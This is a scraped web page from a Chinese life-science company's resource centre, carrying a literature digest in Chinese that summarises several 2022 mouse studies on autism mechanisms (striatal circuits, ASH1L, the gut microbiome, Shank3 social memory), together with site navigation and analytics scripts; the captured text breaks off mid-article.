

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zy.rwdls.com/literature/119.html
body_size: 18484
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,https://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">

    <meta property="og:image" content="https://zy.rwdls.com/uploads/20220722/df16ad2dc0fab39454a129bf8dbfa87c.jpg"/> 
    <meta property="og:title" content='文献速读 | 自闭症的研究新进展 - 瑞沃德资源中心'/>
    <meta property="og:description" content="Neuron：阐明陌生环境触发自闭症样行为的神经环路机制自闭症谱系障碍（Autism spectrum disorder, ASD）也叫自闭症，是一种神经发育疾病，ASD的发生涉及到遗传和环境等因素，其核心是行为异常，包括社交障碍、语言和智力障碍、感觉异常和重复刻板行为增加等。ASD潜在的环路机制尚不明确，但从行为上讲，对陌生事物的厌恶是ASD的一个特征，这可能与ASD的发生有关。2022年2月2"/> 

    <meta name="description" content="Neuron：阐明陌生环境触发自闭症样行为的神经环路机制自闭症谱系障碍（Autism spectrum disorder, ASD）也叫自闭症，是一种神经发育疾病，ASD的发生涉及到遗传和环境等因素，其核心是行为异常，包括社交障碍、语言和智力障碍、感觉异常和重复刻板行为增加等。ASD潜在的环路机制尚不明确，但从行为上讲，对陌生事物的厌恶是ASD的一个特征，这可能与ASD的发生有关。2022年2月2" />
    <meta name="keywords" content="行为学记录分析系统,光遗传系统" />
    <title>文献速读 | 自闭症的研究新进展 - 瑞沃德资源中心</title>
    <!-- public start -->
    <link rel="shortcut icon" href="/uploads/20220714/884f524e405850664f7a16dfd1657cb4.jpg" type="image/x-icon"/>
    <link href="/assets/libs/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" />
    <link href="/assets/fonts/iconfont1/iconfont.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" media="screen" href="/assets/addons/cms/css/share.min.css?v=1.0.269"/>
    
    <link href="/assets/addons/cms/default/fonts/iconfont/iconfont.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/base-v2.0.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/slick-theme.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/animate.min.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/jquery.mCustomScrollbar.min.css" type="text/css" rel="stylesheet">
    <link href="/assets/addons/cms/default/css/main.css" type="text/css" rel="stylesheet" />
    <link href="/assets/addons/cms/default/css/media.css" type="text/css" rel="stylesheet" />

   
 
        <link href="/assets/addons/cms/default/css/theme.css" type="text/css" rel="stylesheet" />
        <link rel="stylesheet" media="screen" href="/assets/libs/fastadmin-layer/dist/theme/default/layer.css?v=1.0.269"/>
    <script src="/assets/addons/cms/default/js/jquery-3.6.0.min.js"></script>
    <!-- public end -->
    <meta name="baidu-site-verification" content="code-JUdJDsmdsl" />
<meta name="sogou_site_verification" content="rZfg5Y3pgW" />
<meta name="msvalidate.01" content="1185FBAF9BB008C09F31A760617EE449" />
<script type="text/javascript">
    var _elqQ = _elqQ || [];
    _elqQ.push(['elqSetSiteId', '1505382']);
    _elqQ.push(['elqTrackPageView', window.location.href]);
    
    (function () {
        function async_load() {
            var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
            s.src = '//img03.en25.com/i/elqCfg.min.js';
            var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
        }
        if (window.addEventListener) window.addEventListener('DOMContentLoaded', async_load, false);
        else if (window.attachEvent) window.attachEvent('onload', async_load); 
    })();
</script>
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/915f0yqk6xdz9ej2knkg1m53su0kduro"></script>
<!-- END WowPop Code -->

<script src='https://app.beschannels.com/js-sdk/collect-0.0.1.min.js'></script>
<script >
      window.myCollect = new window.Collect({
        org_id:'orgc9efafe938ee1bfa79f4dee64a52382d',
        event_props: {
          source: '中文官网资源中心',//来源信息
        },//【非必填】
        userFlag:{
          PhoneNumber:'',//手机号
          Email:'',//邮箱
        }//【非必填】，预置用户标识,需用户手动设置。
      });
	//自动埋点开启
	window.myCollect.init({
        page_view_auto: true,//页面浏览自动上报开关，默认开启true
        element_click_auto: true,//点击事件自动上报开关，默认关闭false。
        events: ['BUTTON', 'input[type="submit"]', 'IMG','A'],//设置可收集点击的元素,默认只支持这四个
      })
</script></head>

<body>
        <div class="ys_page_wrap ">
                <!-- 顶部导航 -->
                                <header class="ys_header">
                        <div class="ys_hd_pc ys_hd_pc_style1">
                            <nav class="mc_pchd_navbar" >
                                <!-- 上 -->
                                <div class="mc_pchd_top" style="background: #ffffff;">
                                    <div class="ys_cont1200 clearfix">
                                        <!-- 左 -->
                                        <div class="mc_pchd_l fl">
                                            <!-- logo -->
                                            <div class="mc_pchd_logo">
                                                <a  href="https://zy.rwdls.com/" target="_self"  >
                                                    <img src="https://zy.rwdls.com/uploads/20230309/16b613b2dc0eb2a8a9ee96fa0b4d5f2c.png" alt="瑞沃德生命科技">
                                                                                                    </a>
                                            </div>
                                        </div>
                                        <!-- 右 -->
                                        <div class="mc_pchd_r fr">
                                            <!-- 导航 -->
                                            <div class="mc_pchd_navbox">
                                                <ul class="mc_pchd_nav clearfix">
                                                                                                        <li class="mc_nav_li">

                                                        <a href="https://live.rwdls.com/cyy-form/index?pf_uid=35240_2272&main_id=35240&wx_id=2272&id=30002&lang=zh-CN" target="_blank"  rel="nofollow"  style="color: #333333;" >
                                                            直播学堂<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="https://live.rwdls.com/cyy-form/index?pf_uid=35240_2272&main_id=35240&wx_id=2272&id=22079&lang=zh-CN" target="_self"  rel="nofollow" >
                                                                                                                                        生命科学</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="https://live.rwdls.com/cyy-form/index?pf_uid=35240_2274&main_id=35240&wx_id=2274&id=29947&lang=zh-CN" target="_self"  rel="nofollow" >
                                                                                                                                        动物健康</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/resource" target="_self"  style="color: #0069ff;" >
                                                            技术干货<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="https://page.ma.scrmtech.com/cyy-form/index?pf_uid=35240_2272&id=40923&main_id=35240&wx_id=2272&lang=zh-CN" target="_blank"  rel="nofollow" >
                                                                                                                                        文献列表</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/literature" target="_self"  style="color: #0069ff;" >
                                                                                                                                        文献解读</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/article" target="_self" >
                                                                                                                                        干货文章</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/data-download" target="_self"  style="color: #333333;" >
                                                            资料下载<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/Product-Manual" target="_self" >
                                                                                                                                        产品手册</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/baipishu" target="_self" >
                                                                                                                                        白皮书</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/shouce" target="_self" >
                                                                                                                                        实验手册</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/manual" target="_self" >
                                                                                                                                        产品彩页</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/product-video" target="_self"  style="color: #333333;" >
                                                            产品视频<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/Introduction-video" target="_self" >
                                                                                                                                        产品介绍视频</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="/case" target="_self"  style="color: #333333;" >
                                                            客户案例<i class="iconfont icon-xiala"></i>                                                        </a>
                                                                                                                <div class="mc_subnav_box">
                                                            <ul class="mc_subnav">
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/life-sciences" target="_self" >
                                                                                                                                        生命科学</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/clinical-medicine" target="_self" >
                                                                                                                                        临床医疗</a>
                                                                </li>
                                                                                                                                <li class="mc_subnav_li">
                                                                    <a href="/animal-health" target="_self" >
                                                                                                                                        动物健康</a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            </li>
                                                                                                        <li class="mc_nav_li">

                                                        <a href="https://www.rwdls.com" target="_blank"  rel="nofollow"  style="color: #333333;" >
                                                            返回官网                                                        </a>
                                                                                                            </li>
                                                                                                       
                                                </ul>
                                            </div>
                                                                                        <!-- 检索 -->
                                            <div class="mc_pchd_search">
                                                <button class="mc_pchd_btn mc_btn_border">
                                                    <i class="iconfont icon-sousuo"></i>
                                                    <span>检索</span>
                                                </button>
                                                <!-- 下拉 -->
                                                <div class="mc_search_xl">
                                                    <form action="/s.html" method="get" class="mc_search_form">
                                                        <input type="text" name="q" placeholder="请输入关键词">
                                                        <button type="submit">
                                                            <i class="iconfont icon-sousuo mc_color"></i>
                                                        </button>
                                                    </form>
                                                </div>
                                            </div>
                                                                                            <!-- 登录 -->
                                                <div class="mc_pchd_login">
                                                    <a  href="/index/user/login.html" target="_self"  class="mc_pchd_btn mc_btn_blue">登录</a>
                                                </div>
                                                
                                        </div>
                                    </div>
                                </div>
                            </nav>
                        </div>
                         <style type="text/css">
                                .mc_pchd_nav a:hover {
                                    color: #0069ff !important;
                                }
                                .mc_pchd_nav a::before{
                                    background-color: #0069ff !important;
                                }
                            </style>
                        <div class="ys_hd_ph">
                            <nav class="ys_ph_navbar ys_ph_navbar3">
                                <!-- 导航条 -->
                                <div class="ys_phnav_header">
                                    <!-- logo -->
                                    <div class="ys_phnav_logo">
                                        <a  href="https://zy.rwdls.com/" target="_self"  >
                                            <img src="https://zy.rwdls.com/uploads/20230309/16b613b2dc0eb2a8a9ee96fa0b4d5f2c.png" alt="瑞沃德生命科技">
                                            
                                        </a>
                                    </div>
                                    <!-- 右侧 -->
                                    <div class="ys_phnav_r clearfix">
                                        
                                                                                    <div class="mc_pchd_login">
                                                <a  href="/index/user/login.html" target="_self"  class="mc_pchd_btn mc_btn_border">登录</a>
                                            </div>
                                                                                  
                                        <!-- 菜单按钮 -->
                                        <div class="ys_phnav_menubox fl">
                                            <div class="ys_phnav_menubtn"> <span></span> </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- 下拉菜单 -->
                                <div class="ys_phnav_menu">
                                    <div class="ys_phnav_menuflex">
                                        <div class="ys_phmenu_top clearfix">
                                            <div class="ys_phmenu_close fr">
                                                <i class="iconfont icon-close"></i>
                                            </div>
                                        </div>
                                        <div class="ys_phmenu_scroll">
                                            <!-- 导航 -->
                                            <ul class="ys_ph_nav">
                                                <!-- 有二级加ys_phnav_haschild可控制箭头显示隐藏 -->
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="https://live.rwdls.com/cyy-form/index?pf_uid=35240_2272&main_id=35240&wx_id=2272&id=30002&lang=zh-CN"  rel="nofollow" > 直播学堂</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="https://live.rwdls.com/cyy-form/index?pf_uid=35240_2272&main_id=35240&wx_id=2272&id=22079&lang=zh-CN" target="_self"  rel="nofollow" >生命科学</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="https://live.rwdls.com/cyy-form/index?pf_uid=35240_2274&main_id=35240&wx_id=2274&id=29947&lang=zh-CN" target="_self"  rel="nofollow" >动物健康</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class=" yxnav_active1 ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/resource" > 技术干货</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="https://page.ma.scrmtech.com/cyy-form/index?pf_uid=35240_2272&id=40923&main_id=35240&wx_id=2272&lang=zh-CN" target="_blank"  rel="nofollow" >文献列表</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/literature" target="_self" >文献解读</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/article" target="_self" >干货文章</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/data-download" > 资料下载</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/Product-Manual" target="_self" >产品手册</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/baipishu" target="_self" >白皮书</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/shouce" target="_self" >实验手册</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/manual" target="_self" >产品彩页</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/product-video" > 产品视频</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/Introduction-video" target="_self" >产品介绍视频</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="ys_phnav_haschild ">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="/case" > 客户案例</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                                <!-- 二级 -->
                                                        <div class="ys_phsubnav_modal">
                                                            <div class="ys_phmenu_top clearfix">
                                                                <div class="ys_phsubnav_close fl"> 返回 </div>
                                                            </div>
                                                            <div class="ys_phsubnav_scroll">
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/life-sciences" target="_self" >生命科学</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/clinical-medicine" target="_self" >临床医疗</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="ys_phnav_lisbox">
                                                                            <a href="/animal-health" target="_self" >动物健康</a>
                                                                            <div class="ys_phnav_icon"></div>
                                                                        </div>
                                                                    </li>
                                                                                                                                    </ul>
                                                            </div>
                                                        </div>
                                                                                                            </li>
                                                                                                    <li class="">
                                                        <div class="ys_phnav_lisbox">
                                                            <a href="https://www.rwdls.com"  rel="nofollow" > 返回官网</a>
                                                            <div class="ys_phnav_icon"></div>
                                                        </div>
                                                                                                            </li>
                                                                                            </ul>
                                        </div>
                                        <!-- 搜索 -->
                                        <div class="ys_phnav_search">
                                            <form action="/s.html" method="get" class="mc_search_form">
                                                <input type="text" name="q" placeholder="请输入关键词">
                                                <button type="submit">
                                                    <i class="iconfont icon-sousuo mc_color"></i>
                                                </button>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </header>
                            <!-- 主体内容 -->
        

 <main class="ys_main ys_page_e2">

            <!-- 顶部区域 -->
            <section class="ys_main_top">
    <!-- 面包屑 -->
    <section class="mc_breadnav_box">
        <div class="ys_cont1200">
            <ul class="mc_breadnav">
                                <li>
                    <a href="/">首页</a>
                </li>
                                <li>
                    <a href="/resource">技术干货</a>
                </li>
                                <li>
                    <a href="/literature">文献解读</a>
                </li>
                                <li>
                    <a href="javascript:;">文献速读 | 自闭症的研究新进展</a>
                </li>
                            </ul>
        </div>
    </section>
</section>

            <!-- 中间内容区 -->
            <section class="ys_main_center">
                <!-- 如果没有右侧区域加类名 ys_main_full -->
                <div class="ys_cont1200 ys_main_container ">

                    <!-- 左侧区域 -->
                    <section class="ys_main_left ys_main_detail">
                        <div class="ys_main_content ys_main_bg">
                            <div class="ys_cont40">
                                <!-- hd -->
                                <div class="mc_e2_hd">
                                    <div class="mc_b2b_title mc_title28">文献速读 | 自闭症的研究新进展</div>
                                    <h1 class="ys_page_title">文献速读 | 自闭症的研究新进展</h1>
                                    <div class="mc_d2b_box">
                                        <div class="mc_b2b_message mc_txt1424">
                                                                                            <div class="mc_b2b_type">作者：RWD</div>
                                                                                        <div class="mc_b2b_type">浏览量：2813</div>
                                            <div class="mc_b2b_type"><a href="/literature">文献解读</a></div>
                                            <div class="mc_b2b_tag">
                                                <i class="iconfont icon-tag"></i>
                                                                                                <span><a href="/t/shenjingxitongyanjiu.html">神经系统研究</a></span>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- bd -->
                                <div class="mc_e2_bd mc_b2b_txt2 yxedr_active">
                                    <p><span style="font-family:Microsoft YaHei;font-size:16px;"><strong>Neuron：阐明陌生环境触发自闭症样行为的神经环路机制</strong></span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">自闭症谱系障碍（Autism spectrum disorder, ASD）也叫自闭症，是一种神经发育疾病，ASD的发生涉及到遗传和环境等因素，其核心是行为异常，包括社交障碍、语言和智力障碍、感觉异常和重复刻板行为增加等。ASD潜在的环路机制尚不明确，但从行为上讲，对陌生事物的厌恶是ASD的一个特征，这可能与ASD的发生有关。</span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">2022年2月25日，来自瑞士弗雷德里克-米歇尔研究所等团队的科学家在《Neuron》杂志上发表题为“Absence of familiarity triggers hallmarks of autism in mouse model through aberrant tail-of-striatum and prelimbic cortex signaling”的研究论文，该文章证实，ASD小鼠暴露在缺乏熟悉特征的新环境诱导后，再次暴露于新环境时会诱发ASD样行为。这种行为受到纹状体尾部（Tail of Striatum, TS）中多巴胺的瞬变以及前边缘皮层（Prelimbic Cortex, PreL）向TS投射神经元的活动的调控。ASD小鼠在暴露于新环境时TS中多巴胺的释放增加，激活其PreL→TS的神经活性能够使ASD相关行为得到恢复。此外，研究者还观察到丰富环境可以消除ASD小鼠对PreL→TS神经活动的依赖，从而阻止ASD样行为的发生。</span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;"><strong>该研究结果表明，在遗传易感小鼠中，新的环境体验在触发ASD表型中具有关键作用，而环境中的熟悉特征以及丰富环境的行为疗法则可能会阻止ASD表型的出现。</strong></span></p><p><span style="font-family:'Microsoft YaHei';font-size:small;"></span></p><p align="center"><img width="" height="" title="文献速读 | 自闭症的研究新进展" align="" alt="文献速读 | 自闭症的研究新进展" src="https://zy.rwdls.com/uploads/20220722/440ca6ff44cf9b53dda4fb7dfd7eb21d.jpg" /></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;"><strong>Neuron：揭示ASH1L基因功能缺失诱发自闭症的分子机制</strong></span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">组蛋白甲基转移酶是许多神经发育障碍的风险基因，ASH1L基因编码催化组蛋白3赖氨酸甲基化的转移酶，其能拮抗多梳蛋白介导的基因沉默来调节发育过程中必要的基因表达。越来越多的研究表明，ASH1L基因功能缺失与自闭症谱系障碍（Autism Spectrum Disorder, ASD）、智力障碍、注意缺陷多动障碍等神经发育性疾病具有密切联系，然而，ASH1L基因突变体在神经系统中的作用及其致病机制尚不清楚。</span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">2022年1月26日，上海科技大学管吉松教授、青岛大学附属医院刘世国教授和清华大学熊巍教授课题组共同在《Neuron》期刊上发表题为“ASH1L haploinsufﬁciency results in autistic-like phenotypes in mice and links Eph receptor gene to autism spectrum disorder”的文章，该研究证实，ASH1L基因单拷贝缺失突变的小鼠表现出一系列与ASD相关的行为异常，包括焦虑水平升高、幼鼠交流发声障碍、社交记忆缺陷、行为重复刻板以及场景、声音等偶联性信息的分辨能力缺陷等。ASH1L基因缺失会阻碍学习后对于突触的削减，导致树突棘密度异常增加，从而降低了大脑对关键信息的分辨能力。进一步的研究发现，ASH1L基因突变显著下调了基因EphA7的表达水平，通过靶向激活EphA7信号通路可以挽救ASH1L基因突变造成的神经元突触削减以及行为异常。</span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;"><strong>该研究揭示了ASH1L基因缺失诱发ASD的新机制，也为相关疾病的治疗提供了潜在靶点。</strong></span></p><p><span style="font-family:Microsoft YaHei;font-size:16px;"><br /></span></p><span style="font-family:'Microsoft YaHei';font-size:small;"></span><div align="center"><img width="" height="" title="文献速读 | 自闭症的研究新进展" align="" alt="文献速读 | 自闭症的研究新进展" src="https://zy.rwdls.com/uploads/20220722/86b200c5fc9bb6a069bbe8072a17b315.jpg" /><br /></div><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;"><strong>Nature Communications：揭示肠道微生物调节与自闭症相关神经活动的新机制</strong></span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">自闭症谱系障碍（Autism spectrum disorder, ASD）是一组以社交障碍和刻板行为为特征的神经发育障碍，可能与肠道微生物的变化有关。然而，肠道微生物如何调节ASD患者的脑功能，目前仍不清楚。</span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">2022年3月2日，中国科学院北京生命科学研究院赵方庆教授团队在《Nature Communications》上发表题为“Changes to gut amino acid transporters and microbiome associated with increased E/I ratio in Chd8+/− mouse model of ASD-like behavior”的文章，在该研究中，作者采用了染色质解旋酶DNA结合蛋白8杂合敲除的小鼠（Chd8+/−）作为研究ASD中肠道微生物调节神经活动的动物模型，用来阐明宿主和肠道微生物相互作用的途径。</span></p><p><span style="font-family:Microsoft YaHei;font-size:16px;"><br /></span></p><p><span style="font-family:Microsoft YaHei;font-size:16px;">研究发现，ASD模型小鼠肠道中氨基酸转运蛋白水平的增加有助于血清谷氨酰胺水平的升高以及大脑中兴奋/抑制（Excitation/Inhibition, E/I）比例增加。此外，Chd8+/−小鼠体内α-防御素的水平升高导致出现了以拟杆菌的丰度降低为特征的肠道菌群失调；补充单形拟杆菌纠正了肠道氨基酸转运体的表达水平、脑中异常的谷氨酸和谷氨酰胺水平以及ASD样行为。</span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;"><strong>该研究证实了氨基酸转运体在肠道微生物调节与ASD相关的神经活动中的作用，揭示了肠道微生物-肠-脑轴双向沟通的新机制。</strong></span></p><p><span style="font-family:Microsoft YaHei;font-size:16px;"><strong><br /></strong></span></p><span style="font-family:'Microsoft YaHei';font-size:small;"></span><div align="center"><img width="" height="" title="文献速读 | 自闭症的研究新进展" align="" alt="文献速读 | 自闭症的研究新进展" src="https://zy.rwdls.com/uploads/20220722/f6009878bb875ec125b32939607167e5.jpg" /><br /></div><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;"><strong>Molecular Psychiatry：揭示自闭症相关社交失忆症的形成机制</strong></span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">记忆特定事物的能力对适应性认知功能和社会交流至关重要，而这种能力的损害是自闭症谱系障碍（Autism Spectrum Disorders, ASDs）的标志。虽然大家已经知道海马腹侧CA1（ventral CA1, vCA1）神经元可以储存社交记忆，但它们的活动是如何协调的目前仍不清楚。</span></p><p><br /><span style="font-family:Microsoft YaHei;font-size:16px;">2022年2月4日，东京大学的研究人员在《Molecular Psychiatry》期刊上发表了一篇题为“Disrupted social memory ensembles in the ventral hippocampus underlie social amnesia in autism-associated Shank3 mutant mice”的文章，该研究证实，vCA1中储存社交记忆的神经元，在尖波涟漪 （Sharp-Wave Ripples, SPW-Rs）中优先被重新激活。这些重放的峰值序列反映了社交时θ周期中神经元活动的时间顺序。在Shank3敲除的ASD模型小鼠中，社交记忆神经元比例降低，SPW-R期间的神经元的峰值序列被破坏，导致社交行为受损。</span></p><p><br /><span style="font-family:Microsoft 